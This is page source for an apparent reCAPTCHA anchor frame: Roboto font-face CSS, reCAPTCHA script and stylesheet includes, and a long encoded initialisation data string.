  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QYlK1tJF23ju1Zz_BWCx3g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QYlK1tJF23ju1Zz_BWCx3g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QYlK1tJF23ju1Zz_BWCx3g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w4hYwpIiw6ErwrDDiBbDqifDjMOLwqrCpWokwq7DuMOwBm5/woXDgF7ClyfDuE/DrGBEwrcWw7s8w4kxHABoBXJwIMOuCsOhwocWw43CplJzJjMxw4fCusOdHsOHVkQuwrjDvcK/w43DhsO9wqc6w7zDncOTJ8Kkw6jCmMOadgEuw5TClGLCpwfCvUHCgAPCqnvCjkgbUVkawpBJwr7DlVJqwpTCjcOowpTDj8OqwqcTwrweBMOpwrtnN1AQw6hiNMOXwqd8w5stPmAGw7ItZQXChcOPJyhrwqPDoCLDhsK2wpHCqMKCwprDm8KuIsKXRcKZwo01Nhd/FDzCn8KkXsOLT8KSB8Kwwr/DlSDCmivDglBCYnBiAMK4ahHCswLDuXjDh8OVDMONMMO9wpUoS17DnsOAw5jDqcK6P8KrwrZ3w5jDg0jCjihCOEJuwqjDosOlw4nCmsKLwokSw4dgK8K9BlfChMKew7o6wozCu3bCiXo8w5PDkkZ/ZsKww4vCv19Dwr4BIMKjw6xtPCNTeAdObsKAfXE/bMOpwpAzZGttw7hUwrLDsMKHRsOqw4DDpSPDhsKVL8KzwrEbTcKdw55Lwq4PZcOJWMOzUW/CqnjDilXCqcKFeMOcwq1YZMK6w5gOU8OvJMOTXSrDo8O4HzDCjC/DscKRSDjChi9gwpEawoLCoMO4JQzDsMK4w5tww4fCpW3DsAbCq8K6KzUXTcK3TsKwwrPDqMK0dsO0eglpHCs3wpbCsWLCp8OfwqnCu8OzbcK7BwbCvwd3wrDCu8OfwqfDpsKEBTrCuXMpwp7CisKjw7l4XT/CgCInw4ZmwrXDugx7MMOSag3Du8KzwpZjezVwdcKdwq0hw4/[base64]/[base64]/DvBEIYsKyQQpffsKoVMKUwp41w6EywrnCg8KMwq3CslYZw6rCp3h/YcO3wqIWI8KBDhozYMOGw7/DocOSw7/CgSHCgMKuwo/Dkl/DpQvDthPDisKzCUXDiRnCvTbDlDxPwr1Gwr8zwp3DjS0Ewp7CtVB5w47DkUvCoEjCnD/DlMK/w6duwrjCsMK/[base64]/CksKqJ8OyEMOSZURaw51bKG83wprDtsK9wrpJYMKhDsO6d8KswrLDm23CkiBfw4HDtsOUw7PCoTrCnEMHw48kZHjCsiFSY8ODw5p4w6PDhsKMTggEQsOkJsOpwpnCgcKhwpTCp8OcB33Du8OfG8OUw4/DoDzDvMKkCkpPwokkwrHDqcO/[base64]/IsOkTmclwr/CnH8ew7Uowr4YwqbCliLDtsKhPMKZw6sqWxQfI8OnVcKLC07CklJiw4E4XldDw7zCk8KESGPCjEPCkcKlLErDkcOYbjhcE8Kww4bCqgJxw6DDosK+w4bCm3ElecO5SSsxShMJwq0nRUh9ccKIw7lkFlpASGfDtcKtw5XCh8KOw5hWVj4bwqbCiQrClj/Dh8O9wp8VPcOTJF57w6lPOMKgwqYuNMOxw7sYwp/DmwPCpMKJG8O0QcK5N8KoR8KxbMOQwpEUMCLDg1DDri4xwrRAwqQCDmURKcKDEsOvGcOiZ8OKUMOkwpHDm0/Cs8KowpsCcsONEMKtwrIIBsK2GcOUwp3DuTkWwrcjYxLDtcK1TcOhOcOywqh0w5/Cp8OXLjB4VcKgG8ObSMKGBB5aG8K/w5DCrTrDpsOCwplRP8K+Yl4aLsOmwpPCncOOYsKnw5tbK8ORw5AeVEvDl2rDssOfwpxzYMKVw7Q5M1tEwqgRDMODPcOGw7UfS8KaGBgvwq3Cj8KowrpMw4zDocKoKEXCvXLCmTkSOcKiw7wxwo3Cn1YiUmAoaG8YwqNbPl93fMO0IUtBN2/ChsOuJMKmwr/Cj8OHw6DDgVo5CcKjwrTDpDljFsO/w5tzN3rCtwhhfHkfw5/DrcOfwq/DsmXDsS1jIsK1XkkcwonDrEZFwqfDuhjCi1xvwo/CjnMTBGXCoWFtw7/Dq2rCjsO6woUSV8KIwqBGKwPDjTvDvF1zM8K8w4scdsObLTIeEyBYAUvClGwcZ8OtC8OGw7JQEkhXwqoswqLDpn9gOcKWUsK5fT/Dth5PesOXw4rClMOmEMOaw5R7w7nDowg8AH8IOcO/O2TCmcOqwooFJcKgwpg8FUs2w57DpMK0wqHDvMKHHMKNw6YwX8KqwonDrjXCmcKkPcKdw44tw4DDlBI/ahTCqcOFFAxPN8OVHhFCB0HDsBjCtsO6w7PDoxswOj42LB3Ck8ODc8KYZSkWwpoPLcOPw6xvEsO/NMOgwoIdEVVjworDsMKfQj3DnMKaw4gyw6DDuMKqw67Dn0vDvMOzwoJlMsKEaHfCn8OPw7XDhT1vIsOEwodxw53DsEY2wonDlsO0w5LChMO0wp4Dw4HCucKZwpooMURREBZjdwTCvmZ5RXRZTzo0w6Y4wplvXMOyw6kFFD/DlMOeMsKiwoMFw4dLw4nDvcK3IQlTMQ7DtBICwo3DgwYrw6XDt8OpScKIEhLDkMOuRgXCrE1sTx/Dg8KLw41sfsO9wqJKw6hDw60uwp/Dr8KyZMOMw6MEw7wPV8OrPcOfw7fDocKsUklVw5jCp1Q4cVRwTMKtMmF0wr/DqlvCkRlDY8KNfcOjZzrCkkDDqMOZw5LDn8Oqw6A7OmDCrxpQwrZPejpSD8KpdGFjVUrCsDQ6ZWVuE3U8B1skABfDs0AMW8K1wr4Ow6vCvsKtUMOAw7lNw5xPKHDCpsORwoBiPyTClgtDwpfDhcKqFMO8wqp3J8KIwpXCo8Orw5vDhDLCuMK/[base64]/w7zCp8OkYFAPYsKOw73DpcKGw7HCmsO6FkXCh8KLw4zCrVbDoxTDgQk5XiPDg8KRwpUGAMKYwqZZMsKQfcONw7IJRWzCmlnClmrDoV/Dv8ObLiLDmjcPw7DDoQzCvMKHG2gew7PCuMO8wrgXw5Z2EiovchctA8Kpw6cEw5kbw6zDoQ1Nw64Zw5lMwqoxwrXCpsKRDMKcG1NhFsKBw4VXLMO3wrbDu8Kow7sBMcKbwrMoDFdZUMOCR2XCt8K+woAwwod/w4DDrsKyIsKDblXDhcK+wp0KD8OKXApbScKTYQEsBlRnXMKcZk7CtEnChQtfVl/Ci0JtwrJewrB9wonCqMKjwrDDvMKsTsKLbXfDrU3CqT05JMKUccKqTCwgw6vDpCIGfsKTw5E7wr0kwpJfwpJMw7fDr8OtRcKDecOyZ0Ajwopfwpouw5zDjyl4P0XCqX1vZRFxw5lbbQgIw5dWeS/[base64]/[base64]/DpAQEw50OwpvDp8Olw5bCqD1dw6nCtsOlKMK8w6TCoMOWw7BnUTc2XcKPd8O9NCNQwowSVsKzw7LCrC8yWjPCu8K1w7NLDsKrIUXDo8KbOn5Ywopow5jDtkLCp1duNEnCgcKGDMOZwrkWSldbJQx9acKAw4UOGMOiMsKGGDdFw6zDk8K9woMuIUzDrD/CoMKPNhNzasK2CAHCmWHDrn96XGcSw4bCqMKnwp/Dh3PDp8OOw5Q5C8KHw4/CrH/Ci8KXasKnw4EhFsKBwrfCo2/DpwDCtsKvwrLCpzXDqMKxT8OMw7PCkSsUC8K1wodPXMOZeBs0RcK6w5p0wrJYw4HDrX9AwrbDm3NJS18rBMKDKwQ6NnbDk1ILUTsWGC8JQhnDqyrCtS3CmCrCkMK+FTDDsA/DlWJfw7fDlywcwrkew5LDmHDDi0pYZGbCjlUlwqnDqmTDi8OYVkbDgWpHwrpeMFjCuMKSwqlUw5fCjCMuGC8PwoE/f8KDHnHCmsOJw7JzVMKjA8Klw7sZwqtKwolvw7HCisKtDzjCgzzCscO9WMKww4o9w4TClMOTw5rDtijCoQHDoTkRasKlwqgDw50Jw4V0I8OLc8Onw4zDicO5W0zCn0PChMOPw5jChEDCvMKCwpxTwoFPwoEcw5hrXcOXAHHCpsO0OG19FcKTw5B0WWA/w4cVwozDoVlNbsOKwoklw50vBsOOWcKpwq7DnMKjVmDCuTnCvWLDsMOOFsKHwrk2Oz/[base64]/[base64]/[base64]/DkBcnwoLDlUPDqghXH007w6cAW8KBO8K4w5Ugw4AmL8Kkw6jCh0vCux7CmMOdw6vCu8OZUAXDsC3CpwB1wq0Zw40dNRU8woPDi8KaAF9eeMOBw4xbNlsIwrhRJxvCnnR4XMOVw5cxwpdbecOKV8KyU0ASw5fChw1mChYiccOyw74/R8Kfw4/[base64]/[base64]/w7sCw4TDgcKKw7HCgsO+GHTDlcOxWGggw69Qwqg7woBJw40pO2tHw6HCkcOIw7/CscKZwoBFVmdvwqh3fFHDr8Knwr/DsMKawroxw4ANEldEOBBZZHp5w6tVw5PCpcK3wpTDoirDjMK4w7/DuWB+wpROw4lzw7XDtDfDgcKGw4LClMO0w7zCkygXasKicsK1w55vecKVwqfDt8OyOMO9aMK+wr/Dh1N6w7IWw5HDmMKADsONJWXCjcO1wrFPw73DtsOVw7PDlSESw5zDlMOew7B0wpjCmAs3woUrL8KQwqLDp8KHZCzDp8OUw5dWdMOwZMOdw4fDi3LDghobwqfDq1N6w516G8KGwoYGO8KhdcOJIXFqwoBKSsOQdMKHBcKWOcK7R8KRaCNlwo9AwrTCpsObw6/CqcKdGMKAYcKBTMOcwpXDrBsUPcOXO8KeO8K1wogUw5jDo3/CmQ8AwpM2RWvDnn56WUnCscKuw6ocwoAgVcOnU8KFw6bCgsK1EGDCt8OyJcOxfyU4IsOHdQx/F8OQw4oMw5XDmDrDih/CuytwMxsgN8KLwpzDj8KHe0DCpcK/YsO7McO0w7/DgBo0RxZywqnCmcO3wpFKw4vDqm7CuFXDplcjw7PCvj7DoUfCnRhbwpYMJXEDwrfCmyjDvsO1wofCnHPDg8OkUsKxLMOlw4ZfZCUvw49XwpgEFyrDgn/[base64]/wo3DksKZbjnDiMOfw7sqIsOHw5nDusO8w5TClMK3a8O6w4p/w4UowpDDj8KGwr3DuMKXwovDi8Kgwq7CnVlOPBrCg8O4Q8KxOGNrwpc4wpHCisKLw4rDpwTCnsOZwq3ChRoIBRUXNHzCuVfDnMO6w5x+wqwxO8KRw4/Cs8ONw4Rmw5Vcw4MWwoJJwrpBIcOfW8K8K8O1DsKXw4kPS8OqacOUwqPDrHLCk8OKUHLChMOGw6JMw5lOXHlSdA/DpFxUwqXCicKdfBkNwpbCggvDmn4VNsKhU0BTQDUcKMKEVBRiFMO3c8OGRnzCnMOjaSTCi8K6wpBIIFDCgMKjwrHDv27DqGfCpHlRw6DCucKbLMOdBMKpf0fDiMKLYMOTwqvCrD/Cjwppw6DCm8K5w4PDhk3DhAzDlsOYSMKHG05fDsKQw5bCgsKZwpsww6XDjMO9f8Ofw7duwphGSCHDl8KYw7s8Xx1uwpJGBznCtSPDuyLCmg5Nw4wTV8K0wp7DvBMXwrpqN3jDnA/CicKqR094wqA7RMK2wrMRWsKDw5c6MnvChGHCvTB8wqnDtsKIw7UMw7l0Mw3CrsKAw6/[base64]/w4diG8K7FcOQwpIJwp84w7cAw5/Di1rCvcOua8KQHMOaMw3DlMKbwpF9AkTDnVF4w6NZw47CuFsaw6Ila1FAS2HCiTVRK8KvNsKYw4ZQUsO5w5XDh8OZwogLARDCusK8wo3Dl8K7c8KkCxBMG0EAw7Msw5cvw5l8wpLDnj3Dv8KOw78Owod7D8O5aRvCvBl9wq3CnsOewr/Cin/[base64]/DucKvKjYBBMOeOmQ2f8OCfWPDisKTw5rDuVhOMhI2w4TCmMOlw7F/w67DsETCtjY/w63Cjg0Kwpg+Sx0JUVnCgMKTwonDssK2w541QSTCgx4Nwo9vDMOWa8KFw4vCgyoMfCfCjnvDtXVKw6Ayw7vCqC5baml1NcKNwpBowpZ/wqA0w4DDv3rCjQTCmcKywo/DqwktRsKdwp/CgB8bRMOdw6zDlsKTw43DgG3CkWd6eMK4VsKPHMOWw4DDr8K6Jz9awoLCiMOvRG4IDcK/[base64]/DiGHDh8OjMMOuZwQdwpc8QWbCt3ZMwr8pw5/CsMK+GnbCk3LCmsOYasKhMcOwwrkxBMOQDcKzKm/[base64]/Dr3rDmylhNMKfM8Kww5vDocKcw6HDvsKrS8KFw5HCg2PDjmfDinVwwrx7wpJawpVyK8KJw47DkMOtIMK2wqbDmHTDj8KzLcKbwp7CvsORw5HCisKAw4dLwrM1w4NXSzfCli7CgykQVcKmD8KOfcKjwrrDggBEwq1MQjHCnDksw4gEUyTDi8OawovCvMKww4/CgAVywr/CjMOMCsOUwpV0w6suO8KTw6BrJ8KLworCunjCucKrwozChVAKZ8Kawo1NPmrDlcKSFFnDqcOSBQZccTnClEDClkt2w5BbbMODe8OHw7rCm8KODlPDoMKYwpbCm8Kkw7N0w499TsK/[base64]/DjMKCYsKcw7shQB4CAgBGcMOIY17CnsOSd8Odw77Ds8OwB8KBwqV9wqLDm8Oaw7g2w7d2JsKxCXFIw79SH8OMwrN+wpMzwrTDqsKqwqzCuB/CssKZTcKnEnZCdUwsZcOqXsOFw7ZSw4/DrMOXwq3DpsKRw7DDhChydjdhAXRYUTtPw6LClcK/M8OLdRTCmWnClcOpwrHCpkXDtsKbwr8qPTXDhVJpwo9HBcO1w4sZw6hFaHDCq8O+CMOyw719YzRCw47ClsOSRhbCosO+w5fDu3rDnsKgCEMfwp9iw6c6NsORwr9VUn/DmRl/w78SRMOlWELCvDjDtD3CpHB/KMOoHsK2d8ONBMOUeMORw5AWPHZ2Zi/[base64]/DncKtTMKKHX16SmbDg8K1MQnDok83wqPDs3huw6tqER5OAzJCwpDDucKSIQ17wp/Csm5sw6gtwqbCkcODVyTDvMKwwr3CqTPDsSFQwpTDj8KBC8OewqfCg8OOwo1+wpBTAcO/J8K4I8OjwofCl8KCw6/Dp3fCtjvDl8OWT8O+w5rCtcKFAMOIwoN4YhbCpkjDt3N6w6rDpTd4w4nDssOZdMO6QcOhDjnDk0bCmMOPFMO1wrcsw7bCg8Kqw5XDji85R8OUKAXDnEfCv0bClDXDmVUlwoExMMKfw7bDhcKZwopGP0nCkxdsN1bCmsOsRMOBWjUEwogSZ8O/XcO1wrjCqMOnFiHDhsKawonDkgY8wqTCocKaT8ObUMOxDR3Ch8OydsKCYicEwqE+w7HCiMOnAcKdJcKHwq/CpDzCo38Jw6DDgDLDty0gwrrCkAxKw5oPRW8zw5AZw6l1Hl7CnzXCoMKtw7bDvn3DqcK8ccK2XUcrLMOWOcOkwrTCtmXCmcO9KcKzNDLChsKLwq7DrsKoB03CjcO/J8KNwpZqwpPDmsOlwrPCmsOAcBTCg3zCmMKww685w5nDrcKpIiNWBk1bw6rCk3ZHdCXCrGszwp3CvsKVw50iJsOqw6tjwpJawroZeiXClsK1wppydMKHwq8gR8KAwp5BwozChgBtOsKOwoHCkMKOw4diwrTCvAPCj19dEjJjA2nDqsKCwpNhB2VEw6zDjMK/wrHCu33CqsOUZkEHw67Dkk0nNsKywpPDg8KYbcOaNsKewp7DqQ8HFi3DiwHDncOMwrbDj0PCr8OsOAPCvsKrw7wDU1zCvWnDjQPDmiTCjzQqw7PDuTxZSBtARsK9YgIaHQTCi8KUXVZSQMONOMO2wrpGw4pTSsKZRlUywo/CkcKPKRzDl8K5LcKYw4B4wpEVeAh3wobDqRXDkT1Iw6VHwqwTC8OrwpVkXi/CuMK7SFEKw7TDncKpw7TCl8OBwoTDtF/DnjHCsn/Dj2/DqsKWHnbCsFs9BcKXw7Rxw7bCs3vDisKrGkbDkRzDlMO6dsODHcKFwq7DiH8Kw7ZiwokoCMKwwpILwrDDomDDp8K7C0zCqCwAXMO9HlLDuQwjOENYRMKuwpLCkcOnw5lcAVnCmMO2Xj9Jw7gzE1zDokbCrcKJEcK/W8KyW8KWw7fDiBHDv3rDosKrw70ZwothNsKnw73CiBLDg0vDm0bDq1PDghPCuVnDvjMXdGHDix5fdThVHcKVRAzChsOkwrHDrMOBwrxgw4tvw6vDh1LDm3suR8OUMD9jXDnCpMOFVhPDnsOfwpzDshBmfEDCusKdw6B/NcOUw4MMwrktecO3ZTB4FcKHw442ciF8w64XacOKwoMSwqFDUcOaRBzDsMO9w4UMwpDCiMOWMsOvwpp2TcKfQW/Dt2PCj1XCiFY3w6IkWgV+PgDCnCwKLMKxwrxbw4DCncO+woXCgBI9DMOSYsOleCVnVMOdwp0twrTCmG91wooIw5BDwpjCp0BcNxorBMKrwpDDnQzCl8Knw47CnAPCo1HDvmUlw6zDhjJQw6DDhhEjMsOWI3VzFMKpBsOTD33CqsK/[base64]/[base64]/DgELCsno8wp5aAjbCgcKXw43Dth40ARNewrZrwpFlw4NGYjDDoGjDoFl1woplw7sHw6cnw5TDjF/Dj8KpwpXDkcKAWgdhw7bDsg/DkcKPwpHCvR7CjEUOeV1Ww6vDtwjCrFleHcKvZcOpw7dpLMOtw6LCmMKLEsO8GEpSPyASasKFMsKRwq9iaB7CmcKrw74JJw5Zw4g8fFPCrEPChywLw5fDsMODCS/CqH00WcOuYMOhw7/Dh1Ybw6tlwp7ClEBVJsOGwqPCucOjwo/DnMKzwohvHMOhw5gow6/DhEdwVUR6E8OIwo/Ct8OOwoXCu8KSBXFcIHVNPsOAwp1Hw4MJwq7DusOLw4nCiUh7w4B3wrbDpcOdw5fCrMKHIzURwrAWUTAjwq7DqTp6woFwwq/DuMKow7pnIGsQSsOdw7IqwpBOWCtoQsOHw7w5clUgST3Cr0zDtSQrw57DnUbDj8KrCTtkMsOrw7nChinCkVV5KxrDqMOEwqs6woVVNcKIw5PDucKXwozDmsKbwrrCv8K9fcOXwonCtH7CqcKJwpNUXMKCGg5EwpzCkMKuw4zCmFPCnWUUw7nDkmk3w4BFw6rCm8OoFA/CvsOPwoFNwrfCmTYiUSnDiXTDncO8wqjCo8KBFMOpw7JmQcKfw7fCqcKpGR7Ck1PDqjFpwpvDgi/CpcKOHyltDG3Cr8OSbMKSfRjCnADCvMOjw4RWwpXCrVXCpU1rw4nCvULClBLCncOGdsKsw5PDhFVKe0rDonBCJsOvS8KXXUVzK1/DkHUdVnjChRcKw5pOw5DDtMO0bsKuwpXCv8Ouw4nCnlYgdsO3XWnCrF9nw5jCh8KaVVMcQMKlwrI7w6AEIQPDoMKxf8KNSXzCoWLCusK9w7ZVK1EGVU9Cw7ZYw6JUwr/DgcKYw5/CjEbCqBljF8Kzw6R6dRDDuMOyw5V/JgoYwqUkY8O+ewjCtFkQw4fCriXCh0UDeUctEBzDgCkhw47DrsKtHkxnOMKQw7l+H8K6wrfDkUI0SWcMAcKQdcKsw43CnsO5w44QwqjDmQzDi8OIwrcjw6gtw7QPQUbDjXwUw4TCrk/[base64]/DiVrCtC3CocK7wp/DmcK6w4/ConnCn8Khw7TCv8OvasO1QmQseU9PFgHDllYJw4bCozjChMOlYUsjWsKUFCzDkwTCi0nDl8ObOsKlSQXDsMKfSSXDhMO/NMOSd2XCn0XDqCzDrgsiUMKdwrB2w4zDicKvw6PCqA3CtGpGIQRPGDBUd8KHRxxZw6HDr8KISQMGBsOQAiNFwqfDgsO6wqQvw6TDgXvDqgjDi8KQTE3DrgkFNEYOFEYCwoJXw7TChiHClMOFwqnDu0kpw7nDvVkVwqDDjzADel/Cr3jDpsO+w6MGw7zDrcO/w5fDrcOIw55XQndKAsKkZkkiwo7DgcO7LcOkecKPEsKEwrDCvDYJfsOrb8Ouw7ZDw4TDmm3DmhzDqsO9w5zDn0cDGcOWSx1TAgPCj8O7wqoIw4vCjcKALkzDtAoTI8O2w6Nfw6ARwqdlwo/DncKXbk7DhMKfwrrCr23CvcKmQ8Ouwqltw7nDrkjCtsKQdcOBREliTsKSwpHDqH9PT8KLP8OKwrsnWMO0OBAGFMOyBsOxwpDDnzR4LxgWw43Dj8OgaVDCo8OXw7XDnjjDoHLDtS/[base64]/bcOvwr/DpcKkcsOlwqTChhUdworClmJtDcOlwo7CtMOUPMOIK8OSw5EicMKDw4REXcOBwqLDlxXCqcKaN3bCncKoGsOQa8OFw4rDpMOGMSrDn8K7w4PCjMOyfMOhwrPCp8Oiwop/w5YnUB44w5YbUH0WdBnDrEfDhsOOLcKVU8OIw7UqWcOUPsKewpktwpnDgsOlw7zCtB/CtMOVcMKJPypII0LDp8KVDcKXw6jDh8KWwqBOw5zDgRcSAETCtig8YQcGFg5Cw5J9McKmwp94LV/CrCnDmMOrwqt/woRrEMKpPWDDvSkTLcK7RCQFw7bCh8OmNMK2c0QHw61YFizCq8KSMl/DkShjw6/ClcK/wrMMw6XDrsKhVcOBTlbDmlHCscOvwqjCgEIRw5/DpcOlwrTCkS4iw7YJw4kBBcOjD8KUw5/Co0xHw49uwpLDqzl2woDDg8KNBCXDpcOGfMOjXihJOmvCsHZvwobDlcK/CcO5wobDlcOJTCFbw5ZTwptLaMOZCMOzLnAkeMOXUERtw7ozNMK5w7LDl05LTcOKScKUIMK0w6NDwp4ewpbCm8OAw7bConY8envCmcKPw6kQw70WRS/DuA3Dj8O0Vx3DrcKkw4zCucKSwqvCshgBdUElw6dhwrTDiMKTwoMhBsOgwq3CnRhTw5rDiFPDkCLCjsKHw4cPwp4fT1JvwoBvEsKxwowMYCbCtx/CuTd+w61mw5RVLlvCpAXDrsK1w4N9IcO9w6zCocOvbHszwoM5MwUSw7RJGMKuw7Elwph4w6J0T8K4c8KGwoZNaCdxKn/CjixONDTDlMK0MsOkDMO3UMKsI0QJw4JMUCrCn3rCtcK9w63DuMOaw6wQJ07DscO9IGvDkBJdPFhTZ8OZH8KOXcKUw5TCrWTDrsOXw5vCoVscEi9sw43DmcKpAsOxTsK8w5w3wqbCjsOVe8K8w6E0wojDnTc9HD0jw4LDpUoLS8O5w6Q/[base64]/DkMKzw5oQw6XDrAQnwqnDjBvCm0Nhw4o1BcK7ARHCgMOPwrjDj8O9ZMKleMKeFGUSw7d6woInHcOTw47Dn0rCv3tnH8ONK8KhwpjCnsKWwqjCnsO/wrXCtsKJUsOKHF12GcK6MTTDq8OMwqhTfxoWUWzDlMOpwprDrQlEw6Vaw7sNZT/CvsOSw4vCm8OOw7ocBcKgwqPCn27DpcKwRAMvwp/Cu3RYNsKuw5sfw4RhCsK/[base64]/CkcOfAMKgSsOSwq4fw5DClVHDtcKtWMK/fsK4wqUlKcK6wrN2wrDDusOuI0Und8K9w7djQcKjaT7DisOzwq4PZMOaw4bDnhXCqQk3wrAQwq5lV8K2cMOOFVLDm3BPS8KmwpvDs8OHw7fDssKuw4PDgQ3Cgk3ChcOowo/[base64]/[base64]/[base64]/[base64]/[base64]/XcKxw4EWOAwDTcK/wqTCqcOHwoZew48Kwo/[base64]/woDDuFfCk8Kyw4JBw4HCl8KLw7xPZcOYwqTCpT3DnBTDslgrcC/DtDAhc3I/w6FqacONbCEbZyPDvcOpw7pew59yw5fDpSDDqGjDv8K3wqXCkMOpwo82LcOTVcO9CUt4DcOkw5fCnhF